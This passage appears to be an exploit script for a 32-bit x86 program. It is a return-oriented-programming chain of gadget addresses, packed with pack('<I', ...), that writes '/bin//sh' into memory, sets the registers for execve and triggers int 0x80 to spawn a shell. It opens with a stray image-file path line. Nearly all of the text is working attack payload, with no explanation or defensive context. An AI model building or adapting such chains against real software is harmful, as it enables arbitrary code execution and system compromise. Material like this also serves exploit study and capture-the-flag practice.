 p += pack("<I", 0x08052318) # pop %edx ; ret
p += pack("<I", 0x080c5f98) # @ .data
p += pack("<I", 0x080a1769) # pop %eax ; ret
p += "/bin" # /bin
p += pack("<I", 0x080788c1) # mov %eax,(%edx) ; ret
p += pack("<I", 0x08052318) # pop %edx ; ret
p += pack("<I", 0x080c5f9c) # @ .data + 4
p += pack("<I", 0x080a1769) # pop %eax ; ret
p += "/shA" # /shA
p += pack("<I", 0x080788c1) # mov %eax,(%edx) ; ret
p += pack("<I", 0x08052318) # pop %edx ; ret
p += pack("<I", 0x080c5f9f) # @ .data + 7
p += pack("<I", 0x0809951f) # xor %eax,%eax ; ret
p += pack("<I", 0x080788c1) # mov %eax,(%edx) ; ret
p += pack("<I", 0x08048254) # pop %ebx ; ret
p += pack("<I", 0x080c5f98) # @ .data
p += pack("<I", 0x08052341) # pop %edx ; pop %ecx ; pop %ebx ; ret
p += "AAAA" # padding
p += pack("<I", 0x080c5f9f) # @ .data + 7
p += "AAAA" # padding
p += pack("<I", 0x08052318) # pop %edx ; ret
p += pack("<I", 0x080c5f9f) # @ .data + 7
p += pack("<I", 0x0809951f) # xor %eax,%eax ; ret
p += pack("<I", 0x0804825e) # inc %eax ; ret
p += pack("<I", 0x0804825e) # inc %eax ; ret
p += pack("<I", 0x0804825e) # inc %eax ; ret
p += pack("<I", 0x0804825e) # inc %eax ; ret
p += pack("<I", 0x0804825e) # inc %eax ; ret
p += pack("<I", 0x0804825e) # inc %eax ; ret
p += pack("<I", 0x0804825e) # inc %eax ; ret
p += pack("<I", 0x0804825e) # inc %eax ; ret
p += pack("<I", 0x0804825e) # inc %eax ; ret
p += pack("<I", 0x0804825e) # inc %eax ; ret
p += pack("<I", 0x0804825e) # inc %eax ; ret
p += pack("<I", 0x08048260) # int $0x80